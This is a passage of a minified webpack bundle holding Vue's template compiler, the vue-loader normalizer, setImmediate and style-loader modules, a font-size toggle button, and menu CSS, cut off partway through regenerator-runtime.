Es(e){if(!e)return"function(){}";if(Array.isArray(e))return"["+e.map(function(e){return Es(e)}).join(",")+"]";var t=ws.test(e.value),n=ys.test(e.value),r=ws.test(e.value.replace(_s,""));if(e.modifiers){var i="",o="",s=[];for(var a in e.modifiers)if(ks[a])o+=ks[a],bs[a]&&s.push(a);else if("exact"===a){var l=e.modifiers;o+=Cs(["ctrl","shift","alt","meta"].filter(function(e){return!l[e]}).map(function(e){return"$event."+e+"Key"}).join("||"))}else s.push(a);return s.length&&(i+="if(!$event.type.indexOf('key')&&"+s.map(As).join("&&")+")return null;"),o&&(i+=o),"function($event){"+i+(t?"return "+e.value+"($event)":n?"return ("+e.value+")($event)":r?"return "+e.value:e.value)+"}"}return t||n?e.value:"function($event){"+(r?"return "+e.value:e.value)+"}"}function As(e){var t=parseInt(e,10);if(t)return"$event.keyCode!=="+t;var n=bs[e],r=xs[e];return"_k($event.keyCode,"+JSON.stringify(e)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}var Ts={on:function(e,t){e.wrapListeners=function(e){return"_g("+e+","+t.value+")"}},bind:function(e,t){e.wrapData=function(n){return"_b("+n+",'"+e.tag+"',"+t.value+","+(t.modifiers&&t.modifiers.prop?"true":"false")+(t.modifiers&&t.modifiers.sync?",true":"")+")"}},cloak:O},$s=function(e){this.options=e,this.warn=e.warn||Sr,this.transforms=Er(e.modules,"transformCode"),this.dataGenFns=Er(e.modules,"genData"),this.directives=$($({},Ts),e.directives);var t=e.isReservedTag||j;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function Ls(e,t){var n=new $s(t);return{render:"with(this){return "+(e?Os(e,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function Os(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return js(e,t);if(e.once&&!e.onceProcessed)return Ds(e,t);if(e.for&&!e.forProcessed)return Is(e,t);if(e.if&&!e.ifProcessed)return Ns(e,t);if("template"!==e.tag||e.slotTarget||t.pre){if("slot"===e.tag)return function(e,t){var n=e.slotName||'"default"',r=qs(e,t),i="_t("+n+(r?","+r:""),o=e.attrs||e.dynamicAttrs?Hs((e.attrs||[]).concat(e.dynamicAttrs||[]).map(function(e){return{name:C(e.name),value:e.value,dynamic:e.dynamic}})):null,s=e.attrsMap["v-bind"];return!o&&!s||r||(i+=",null"),o&&(i+=","+o),s&&(i+=(o?"":",null")+","+s),i+")"}(e,t);var n;if(e.component)n=function(e,t,n){var r=t.inlineTemplate?null:qs(t,n,!0);return"_c("+e+","+Ms(t,n)+(r?","+r:"")+")"}(e.component,e,t);else{var r;(!e.plain||e.pre&&t.maybeComponent(e))&&(r=Ms(e,t));var i=e.inlineTemplate?null:qs(e,t,!0);n="_c('"+e.tag+"'"+(r?","+r:"")+(i?","+i:"")+")"}for(var o=0;o<t.transforms.length;o++)n=t.transforms[o](e,n);return n}return qs(e,t)||"void 0"}function js(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return "+Os(e,t)+"}"),t.pre=n,"_m("+(t.staticRenderFns.length-1)+(e.staticInFor?",true":"")+")"}function Ds(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return Ns(e,t);if(e.staticInFor){for(var n="",r=e.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+Os(e,t)+","+t.onceId+++","+n+")":Os(e,t)}return js(e,t)}function Ns(e,t,n,r){return e.ifProcessed=!0,function e(t,n,r,i){if(!t.length)return i||"_e()";var o=t.shift();return o.exp?"("+o.exp+")?"+s(o.block)+":"+e(t,n,r,i):""+s(o.block);function s(e){return r?r(e,n):e.once?Ds(e,n):Os(e,n)}}(e.ifConditions.slice(),t,n,r)}function Is(e,t,n,r){var i=e.for,o=e.alias,s=e.iterator1?","+e.iterator1:"",a=e.iterator2?","+e.iterator2:"";return e.forProcessed=!0,(r||"_l")+"(("+i+"),function("+o+s+a+"){return "+(n||Os)(e,t)+"})"}function Ms(e,t){var n="{",r=function(e,t){var n=e.directives;if(n){var r,i,o,s,a="directives:[",l=!1;for(r=0,i=n.length;r<i;r++){o=n[r],s=!0;var c=t.directives[o.name];c&&(s=!!c(e,o,t.warn)),s&&(l=!0,a+='{name:"'+o.name+'",rawName:"'+o.rawName+'"'+(o.value?",value:("+o.value+"),expression:"+JSON.stringify(o.value):"")+(o.arg?",arg:"+(o.isDynamicArg?o.arg:'"'+o.arg+'"'):"")+(o.modifiers?",modifiers:"+JSON.stringify(o.modifiers):"")+"},")}return l?a.slice(0,-1)+"]":void 0}}(e,t);r&&(n+=r+","),e.key&&(n+="key:"+e.key+","),e.ref&&(n+="ref:"+e.ref+","),e.refInFor&&(n+="refInFor:true,"),e.pre&&(n+="pre:true,"),e.component&&(n+='tag:"'+e.tag+'",');for(var i=0;i<t.dataGenFns.length;i++)n+=t.dataGenFns[i](e);if(e.attrs&&(n+="attrs:"+Hs(e.attrs)+","),e.props&&(n+="domProps:"+Hs(e.props)+","),e.events&&(n+=Ss(e.events,!1)+","),e.nativeEvents&&(n+=Ss(e.nativeEvents,!0)+","),e.slotTarget&&!e.slotScope&&(n+="slot:"+e.slotTarget+","),e.scopedSlots&&(n+=function(e,t,n){var r=e.for||Object.keys(t).some(function(e){var n=t[e];return n.slotTargetDynamic||n.if||n.for||Ps(n)}),i=!!e.if;if(!r)for(var o=e.parent;o;){if(o.slotScope&&o.slotScope!==ns||o.for){r=!0;break}o.if&&(i=!0),o=o.parent}var s=Object.keys(t).map(function(e){return Rs(t[e],n)}).join(",");return"scopedSlots:_u(["+s+"]"+(r?",null,true":"")+(!r&&i?",null,false,"+function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(s):"")+")"}(e,e.scopedSlots,t)+","),e.model&&(n+="model:{value:"+e.model.value+",callback:"+e.model.callback+",expression:"+e.model.expression+"},"),e.inlineTemplate){var o=function(e,t){var n=e.children[0];if(n&&1===n.type){var r=Ls(n,t.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map(function(e){return"function(){"+e+"}"}).join(",")+"]}"}}(e,t);o&&(n+=o+",")}return n=n.replace(/,$/,"")+"}",e.dynamicAttrs&&(n="_b("+n+',"'+e.tag+'",'+Hs(e.dynamicAttrs)+")"),e.wrapData&&(n=e.wrapData(n)),e.wrapListeners&&(n=e.wrapListeners(n)),n}function Ps(e){return 1===e.type&&("slot"===e.tag||e.children.some(Ps))}function Rs(e,t){var n=e.attrsMap["slot-scope"];if(e.if&&!e.ifProcessed&&!n)return Ns(e,t,Rs,"null");if(e.for&&!e.forProcessed)return Is(e,t,Rs);var r=e.slotScope===ns?"":String(e.slotScope),i="function("+r+"){return "+("template"===e.tag?e.if&&n?"("+e.if+")?"+(qs(e,t)||"undefined")+":undefined":qs(e,t)||"undefined":Os(e,t))+"}",o=r?"":",proxy:true";return"{key:"+(e.slotTarget||'"default"')+",fn:"+i+o+"}"}function qs(e,t,n,r,i){var o=e.children;if(o.length){var s=o[0];if(1===o.length&&s.for&&"template"!==s.tag&&"slot"!==s.tag){var a=n?t.maybeComponent(s)?",1":",0":"";return""+(r||Os)(s,t)+a}var l=n?function(e,t){for(var n=0,r=0;r<e.length;r++){var i=e[r];if(1===i.type){if(Bs(i)||i.ifConditions&&i.ifConditions.some(function(e){return Bs(e.block)})){n=2;break}(t(i)||i.ifConditions&&i.ifConditions.some(function(e){return t(e.block)}))&&(n=1)}}return n}(o,t.maybeComponent):0,c=i||zs;return"["+o.map(function(e){return c(e,t)}).join(",")+"]"+(l?","+l:"")}}function Bs(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function zs(e,t){return 1===e.type?Os(e,t):3===e.type&&e.isComment?(r=e,"_e("+JSON.stringify(r.text)+")"):"_v("+(2===(n=e).type?n.expression:Fs(JSON.stringify(n.text)))+")";var n,r}function Hs(e){for(var t="",n="",r=0;r<e.length;r++){var i=e[r],o=Fs(i.value);i.dynamic?n+=i.name+","+o+",":t+='"'+i.name+'":'+o+","}return t="{"+t.slice(0,-1)+"}",n?"_d("+t+",["+n.slice(0,-1)+"])":t}function Fs(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function Ws(e,t){try{return new Function(e)}catch(n){return t.push({err:n,code:e}),O}}function Vs(e){var t=Object.create(null);return function(n,r,i){(r=$({},r)).warn,delete r.warn;var o=r.delimiters?String(r.delimiters)+n:n;if(t[o])return t[o];var s=e(n,r),a={},l=[];return a.render=Ws(s.render,l),a.staticRenderFns=s.staticRenderFns.map(function(e){return Ws(e,l)}),t[o]=a}}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b");var Us,Xs,Zs=(Us=function(e,t){var n=function(e,t){Io=t.warn||Sr,Bo=t.isPreTag||j,zo=t.mustUseProp||j,Ho=t.getTagNamespace||j,t.isReservedTag,Po=Er(t.modules,"transformNode"),Ro=Er(t.modules,"preTransformNode"),qo=Er(t.modules,"postTransformNode"),Mo=t.delimiters;var n,r,i=[],o=!1!==t.preserveWhitespace,s=t.whitespace,a=!1,l=!1;function c(e){if(u(e),a||e.processed||(e=is(e,t)),i.length||e===n||n.if&&(e.elseif||e.else)&&ss(n,{exp:e.elseif,block:e}),r&&!e.forbidden)if(e.elseif||e.else)s=e,(c=function(e){for(var t=e.length;t--;){if(1===e[t].type)return e[t];e.pop()}}(r.children))&&c.if&&ss(c,{exp:s.elseif,block:s});else{if(e.slotScope){var o=e.slotTarget||'"default"';(r.scopedSlots||(r.scopedSlots={}))[o]=e}r.children.push(e),e.parent=r}var s,c;e.children=e.children.filter(function(e){return!e.slotScope}),u(e),e.pre&&(a=!1),Bo(e.tag)&&(l=!1);for(var d=0;d<qo.length;d++)qo[d](e,t)}function u(e){if(!l)for(var t;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}return function(e,t){for(var n,r,i=[],o=t.expectHTML,s=t.isUnaryTag||j,a=t.canBeLeftOpenTag||j,l=0;e;){if(n=e,r&&Ao(r)){var c=0,u=r.toLowerCase(),d=To[u]||(To[u]=new RegExp("([\\s\\S]*?)(</"+u+"[^>]*>)","i")),h=e.replace(d,function(e,n,r){return c=r.length,Ao(u)||"noscript"===u||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Do(u,n)&&(n=n.slice(1)),t.chars&&t.chars(n),""});l+=e.length-h.length,e=h,E(u,l-c,l)}else{var f=e.indexOf("<");if(0===f){if(So.test(e)){var p=e.indexOf("--\x3e");if(p>=0){t.shouldKeepComment&&t.comment(e.substring(4,p),l,l+p+3),C(p+3);continue}}if(Eo.test(e)){var v=e.indexOf("]>");if(v>=0){C(v+2);continue}}var m=e.match(ko);if(m){C(m[0].length);continue}var g=e.match(Co);if(g){var y=l;C(g[0].length),E(g[1],y,l);continue}var _=k();if(_){S(_),Do(_.tagName,e)&&C(1);continue}}var w=void 0,b=void 0,x=void 0;if(f>=0){for(b=e.slice(f);!(Co.test(b)||bo.test(b)||So.test(b)||Eo.test(b)||(x=b.indexOf("<",1))<0);)f+=x,b=e.slice(f);w=e.substring(0,f)}f<0&&(w=e),w&&C(w.length),t.chars&&w&&t.chars(w,l-w.length,l)}if(e===n){t.chars&&t.chars(e);break}}function C(t){l+=t,e=e.substring(t)}function k(){var t=e.match(bo);if(t){var n,r,i={tagName:t[1],attrs:[],start:l};for(C(t[0].length);!(n=e.match(xo))&&(r=e.match(yo)||e.match(go));)r.start=l,C(r[0].length),r.end=l,i.attrs.push(r);if(n)return i.unarySlash=n[1],C(n[0].length),i.end=l,i}}function S(e){var n=e.tagName,l=e.unarySlash;o&&("p"===r&&mo(n)&&E(r),a(n)&&r===n&&E(n));for(var c=s(n)||!!l,u=e.attrs.length,d=new Array(u),h=0;h<u;h++){var f=e.attrs[h],p=f[3]||f[4]||f[5]||"",v="a"===n&&"href"===f[1]?t.shouldDecodeNewlinesForHref:t.shouldDecodeNewlines;d[h]={name:f[1],value:No(p,v)}}c||(i.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:d,start:e.start,end:e.end}),r=n),t.start&&t.start(n,d,c,e.start,e.end)}function E(e,n,o){var s,a;if(null==n&&(n=l),null==o&&(o=l),e)for(a=e.toLowerCase(),s=i.length-1;s>=0&&i[s].lowerCasedTag!==a;s--);else s=0;if(s>=0){for(var c=i.length-1;c>=s;c--)t.end&&t.end(i[c].tag,n,o);i.length=s,r=s&&i[s-1].tag}else"br"===a?t.start&&t.start(e,[],!0,n,o):"p"===a&&(t.start&&t.start(e,[],!1,n,o),t.end&&t.end(e,n,o))}E()}(e,{warn:Io,expectHTML:t.expectHTML,isUnaryTag:t.isUnaryTag,canBeLeftOpenTag:t.canBeLeftOpenTag,shouldDecodeNewlines:t.shouldDecodeNewlines,shouldDecodeNewlinesForHref:t.shouldDecodeNewlinesForHref,shouldKeepComment:t.comments,outputSourceRange:t.outputSourceRange,start:function(e,o,s,u,d){var h=r&&r.ns||Ho(e);K&&"svg"===h&&(o=function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];us.test(r.name)||(r.name=r.name.replace(ds,""),t.push(r))}return t}(o));var f,p=rs(e,o,r);h&&(p.ns=h),"style"!==(f=p).tag&&("script"!==f.tag||f.attrsMap.type&&"text/javascript"!==f.attrsMap.type)||ie()||(p.forbidden=!0);for(var v=0;v<Ro.length;v++)p=Ro[v](p,t)||p;a||(function(e){null!=Nr(e,"v-pre")&&(e.pre=!0)}(p),p.pre&&(a=!0)),Bo(p.tag)&&(l=!0),a?function(e){var t=e.attrsList,n=t.length;if(n)for(var r=e.attrs=new Array(n),i=0;i<n;i++)r[i]={name:t[i].name,value:JSON.stringify(t[i].value)},null!=t[i].start&&(r[i].start=t[i].start,r[i].end=t[i].end);else e.pre||(e.plain=!0)}(p):p.processed||(os(p),function(e){var t=Nr(e,"v-if");if(t)e.if=t,ss(e,{exp:t,block:e});else{null!=Nr(e,"v-else")&&(e.else=!0);var n=Nr(e,"v-else-if");n&&(e.elseif=n)}}(p),function(e){null!=Nr(e,"v-once")&&(e.once=!0)}(p)),n||(n=p),s?c(p):(r=p,i.push(p))},end:function(e,t,n){var o=i[i.length-1];i.length-=1,r=i[i.length-1],c(o)},chars:function(e,t,n){if(r&&(!K||"textarea"!==r.tag||r.attrsMap.placeholder!==e)){var i,c,u,d=r.children;(e=l||e.trim()?"script"===(i=r).tag||"style"===i.tag?e:ts(e):d.length?s?"condense"===s&&Qo.test(e)?"":" ":o?" ":"":"")&&(l||"condense"!==s||(e=e.replace(es," ")),!a&&" "!==e&&(c=function(e,t){var n=Mo?uo(Mo):lo;if(n.test(e)){for(var r,i,o,s=[],a=[],l=n.lastIndex=0;r=n.exec(e);){(i=r.index)>l&&(a.push(o=e.slice(l,i)),s.push(JSON.stringify(o)));var c=Cr(r[1].trim());s.push("_s("+c+")"),a.push({"@binding":c}),l=i+r[0].length}return l<e.length&&(a.push(o=e.slice(l)),s.push(JSON.stringify(o))),{expression:s.join("+"),tokens:a}}}(e))?u={type:2,expression:c.expression,tokens:c.tokens,text:e}:" "===e&&d.length&&" "===d[d.length-1].text||(u={type:3,text:e}),u&&d.push(u))}},comment:function(e,t,n){if(r){var i={type:3,text:e,isComment:!0};r.children.push(i)}}}),n}(e.trim(),t);!1!==t.optimize&&function(e,t){e&&(fs=gs(t.staticKeys||""),ps=t.isReservedTag||j,function e(t){if(t.static=function(e){return 2!==e.type&&(3===e.type||!(!e.pre&&(e.hasBindings||e.if||e.for||m(e.tag)||!ps(e.tag)||function(e){for(;e.parent;){if("template"!==(e=e.parent).tag)return!1;if(e.for)return!0}return!1}(e)||!Object.keys(e).every(fs))))}(t),1===t.type){if(!ps(t.tag)&&"slot"!==t.tag&&null==t.attrsMap["inline-template"])return;for(var n=0,r=t.children.length;n<r;n++){var i=t.children[n];e(i),i.static||(t.static=!1)}if(t.ifConditions)for(var o=1,s=t.ifConditions.length;o<s;o++){var a=t.ifConditions[o].block;e(a),a.static||(t.static=!1)}}}(e),function e(t,n){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=n),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var r=0,i=t.children.length;r<i;r++)e(t.children[r],n||!!t.for);if(t.ifConditions)for(var o=1,s=t.ifConditions.length;o<s;o++)e(t.ifConditions[o].block,n)}}(e,!1))}(n,t);var r=Ls(n,t);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(e){function t(t,n){var r=Object.create(e),i=[],o=[];if(n)for(var s in n.modules&&(r.modules=(e.modules||[]).concat(n.modules)),n.directives&&(r.directives=$(Object.create(e.directives||null),n.directives)),n)"modules"!==s&&"directives"!==s&&(r[s]=n[s]);r.warn=function(e,t,n){(n?o:i).push(e)};var a=Us(t.trim(),r);return a.errors=i,a.tips=o,a}return{compile:t,compileToFunctions:Vs(t)}})(ms),Gs=(Zs.compile,Zs.compileToFunctions);function Ks(e){return(Xs=Xs||document.createElement("div")).innerHTML=e?'<a href="\n"/>':'<div a="\n"/>',Xs.innerHTML.indexOf("&#10;")>0}var Js=!!U&&Ks(!1),Ys=!!U&&Ks(!0),Qs=b(function(e){var t=Gn(e);return t&&t.innerHTML}),ea=xn.prototype.$mount;xn.prototype.$mount=function(e,t){if((e=e&&Gn(e))===document.body||e===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=Qs(r));else{if(!r.nodeType)return this;r=r.innerHTML}else e&&(r=function(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}(e));if(r){var i=Gs(r,{outputSourceRange:!1,shouldDecodeNewlines:Js,shouldDecodeNewlinesForHref:Ys,delimiters:n.delimiters,comments:n.comments},this),o=i.render,s=i.staticRenderFns;n.render=o,n.staticRenderFns=s}}return ea.call(this,e,t)},xn.compile=Gs,e.exports=xn}).call(this,n("yLpj"),n("URgk").setImmediate)},"KHd+":function(e,t,n){"use strict";function r(e,t,n,r,i,o,s,a){var l,c="function"==typeof e?e.options:e;if(t&&(c.render=t,c.staticRenderFns=n,c._compiled=!0),r&&(c.functional=!0),o&&(c._scopeId="data-v-"+o),s?(l=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),i&&i.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(s)},c._ssrRegister=l):i&&(l=a?function(){i.call(this,this.$root.$options.shadowRoot)}:i),l)if(c.functional){c._injectStyles=l;var u=c.render;c.render=function(e,t){return l.call(t),u(e,t)}}else{var d=c.beforeCreate;c.beforeCreate=d?[].concat(d,l):[l]}return{exports:e,options:c}}n.d(t,"a",function(){return r})},QQIg:function(e,t,n){"use strict";var r=n("EVnS");n.n(r).a},URgk:function(e,t,n){(function(e){var r=void 0!==e&&e||"undefined"!=typeof self&&self||window,i=Function.prototype.apply;function o(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new o(i.call(setTimeout,r,arguments),clearTimeout)},t.setInterval=function(){return new o(i.call(setInterval,r,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},o.prototype.unref=o.prototype.ref=function(){},o.prototype.close=function(){this._clearFn.call(r,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n("YBdB"),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,n("yLpj"))},XuX8:function(e,t,n){e.exports=n("INkZ")},Xv0N:function(e,t){},YBdB:function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var r,i,o,s,a,l=1,c={},u=!1,d=e.document,h=Object.getPrototypeOf&&Object.getPrototypeOf(e);h=h&&h.setTimeout?h:e,"[object process]"==={}.toString.call(e.process)?r=function(e){t.nextTick(function(){p(e)})}:function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?(s="setImmediate$"+Math.random()+"$",a=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(s)&&p(+t.data.slice(s.length))},e.addEventListener?e.addEventListener("message",a,!1):e.attachEvent("onmessage",a),r=function(t){e.postMessage(s+t,"*")}):e.MessageChannel?((o=new MessageChannel).port1.onmessage=function(e){p(e.data)},r=function(e){o.port2.postMessage(e)}):d&&"onreadystatechange"in d.createElement("script")?(i=d.documentElement,r=function(e){var t=d.createElement("script");t.onreadystatechange=function(){p(e),t.onreadystatechange=null,i.removeChild(t),t=null},i.appendChild(t)}):r=function(e){setTimeout(p,0,e)},h.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var i={callback:e,args:t};return c[l]=i,r(l),l++},h.clearImmediate=f}function f(e){delete c[e]}function p(e){if(u)setTimeout(p,0,e);else{var t=c[e];if(t){u=!0;try{!function(e){var t=e.callback,n=e.args;switch(n.length){case 0:t();break;case 1:t(n[0]);break;case 2:t(n[0],n[1]);break;case 3:t(n[0],n[1],n[2]);break;default:t.apply(void 0,n)}}(t)}finally{f(e),u=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,n("yLpj"),n("8oxB"))},ZtHl:function(e,t,n){"use strict";var r={fs_bigger_btn:document.querySelector(".bigger-fs"),fs:document.querySelector("html"),listener:function(){var e=this.fs_bigger_btn,t=this.fs;e.addEventListener("click",function(){e.classList.contains("active")?(e.classList.remove("active"),t.style.fontSize="32px"):(e.classList.add("active"),t.style.fontSize="36px")},{passive:!1})},init:function(){this.listener()}};t.a=r},"aET+":function(e,t,n){var r,i,o={},s=(r=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===i&&(i=r.apply(this,arguments)),i}),a=function(e){var t={};return function(e,n){if("function"==typeof e)return e();if(void 0===t[e]){var r=function(e,t){return t?t.querySelector(e):document.querySelector(e)}.call(this,e,n);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(e){r=null}t[e]=r}return t[e]}}(),l=null,c=0,u=[],d=n("9tPo");function h(e,t){for(var n=0;n<e.length;n++){var r=e[n],i=o[r.id];if(i){i.refs++;for(var s=0;s<i.parts.length;s++)i.parts[s](r.parts[s]);for(;s<r.parts.length;s++)i.parts.push(y(r.parts[s],t))}else{var a=[];for(s=0;s<r.parts.length;s++)a.push(y(r.parts[s],t));o[r.id]={id:r.id,refs:1,parts:a}}}}function f(e,t){for(var n=[],r={},i=0;i<e.length;i++){var o=e[i],s=t.base?o[0]+t.base:o[0],a={css:o[1],media:o[2],sourceMap:o[3]};r[s]?r[s].parts.push(a):n.push(r[s]={id:s,parts:[a]})}return n}function p(e,t){var n=a(e.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=u[u.length-1];if("top"===e.insertAt)r?r.nextSibling?n.insertBefore(t,r.nextSibling):n.appendChild(t):n.insertBefore(t,n.firstChild),u.push(t);else if("bottom"===e.insertAt)n.appendChild(t);else{if("object"!=_typeof(e.insertAt)||!e.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var i=a(e.insertAt.before,n);n.insertBefore(t,i)}}function v(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e);var t=u.indexOf(e);t>=0&&u.splice(t,1)}function m(e){var t=document.createElement("style");if(void 0===e.attrs.type&&(e.attrs.type="text/css"),void 0===e.attrs.nonce){var r=n.nc;r&&(e.attrs.nonce=r)}return g(t,e.attrs),p(e,t),t}function g(e,t){Object.keys(t).forEach(function(n){e.setAttribute(n,t[n])})}function y(e,t){var n,r,i,o;if(t.transform&&e.css){if(!(o="function"==typeof t.transform?t.transform(e.css):t.transform.default(e.css)))return function(){};e.css=o}if(t.singleton){var s=c++;n=l||(l=m(t)),r=b.bind(null,n,s,!1),i=b.bind(null,n,s,!0)}else e.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(e){var t=document.createElement("link");return void 0===e.attrs.type&&(e.attrs.type="text/css"),e.attrs.rel="stylesheet",g(t,e.attrs),p(e,t),t}(t),r=function(e,t,n){var r=n.css,i=n.sourceMap,o=void 0===t.convertToAbsoluteUrls&&i;(t.convertToAbsoluteUrls||o)&&(r=d(r)),i&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */");var s=new Blob([r],{type:"text/css"}),a=e.href;e.href=URL.createObjectURL(s),a&&URL.revokeObjectURL(a)}.bind(null,n,t),i=function(){v(n),n.href&&URL.revokeObjectURL(n.href)}):(n=m(t),r=function(e,t){var n=t.css,r=t.media;if(r&&e.setAttribute("media",r),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}.bind(null,n),i=function(){v(n)});return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else i()}}e.exports=function(e,t){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=("undefined"==typeof document?"undefined":_typeof(document)))throw new Error("The style-loader cannot be used in a non-browser environment");(t=t||{}).attrs="object"==_typeof(t.attrs)?t.attrs:{},t.singleton||"boolean"==typeof t.singleton||(t.singleton=s()),t.insertInto||(t.insertInto="head"),t.insertAt||(t.insertAt="bottom");var n=f(e,t);return h(n,t),function(e){for(var r=[],i=0;i<n.length;i++){var s=n[i];(a=o[s.id]).refs--,r.push(a)}for(e&&h(f(e,t),t),i=0;i<r.length;i++){var a;if(0===(a=r[i]).refs){for(var l=0;l<a.parts.length;l++)a.parts[l]();delete o[a.id]}}}};var _,w=(_=[],function(e,t){return _[e]=t,_.filter(Boolean).join("\n")});function b(e,t,n,r){var i=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=w(t,i);else{var o=document.createTextNode(i),s=e.childNodes;s[t]&&e.removeChild(s[t]),s.length?e.insertBefore(o,s[t]):e.appendChild(o)}}},hrAh:function(e,t,n){(e.exports=n("I1BE")(!1)).push([e.i,"\n.fade-enter-active[data-v-1b03f890] {\n  transition: opacity 0.4s;\n  transition-delay: 0.4s;\n}\n.fade-leave-active[data-v-1b03f890] {\n  transition: opacity 0.1s;\n}\n.fade-enter[data-v-1b03f890],\n.fade-leave-to[data-v-1b03f890] {\n  opacity: 0;\n}\n.menu_accordion a[data-v-1b03f890] {\n  font-size: 0.45rem;\n  display: block;\n  padding: 3px 0px;\n}\n.left-menu_item.flex_column[data-v-1b03f890] {\n  flex-direction: column;\n}\n@media (max-width: 992px) {\n.menu_accordion a[data-v-1b03f890] {\n    font-size: 0.4rem;\n}\n}\n\n\n",""])},ls82:function(e,t,n){var r=function(e){"use strict";var t=Object.prototype,n=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},i=r.iterator||"@@iterator",o=r.asyncIterator||"@@asyncIterator",s=r.toStringTag||"@@toStringTag";function a(e,t,n,r){var i=t&&t.prototype instanceof u?t:u,o=Object.create(i.prototype),s=new x(r||[]);return o._invoke=function(e,t,n){var r="suspendedStart";return function(i,o){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===i)throw o;return{value:void 0,done:!0}}for(n.method=i,n.arg=o;;){var s=n.delegate;if(s){var a=_(s,n);if(a){if(a===c)continue;return a}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var u=l(e,t,n);if("normal"===u.type){if(r=n.done?"completed":"suspendedYield",u.arg===c)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r="completed",n.method="throw",n.arg=u.arg)}}}(e,n,s),o}function l(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=a;var c={};function u(){}function d(){}function h(){}var f={};f[i]=function(){return this};var p=Object.getPrototypeOf,v=p&&p(p(C([])));v&&v!==t&&n.call(v,i)&&(f=v);var m=h.prototype=u.prototype=Object.create(f);function g(e){["next","throw","return"].forEach(function(t){e[t]=function(e){return this._invoke(t,e)}})}function y(e,t){var r;this._invoke=function(i,o){function s(){return new t(function(r,s){!function r(i,o,s,a){var c=l(e[i],e,o);if("throw"!==c.type){var u=c.arg,d=u.value;return 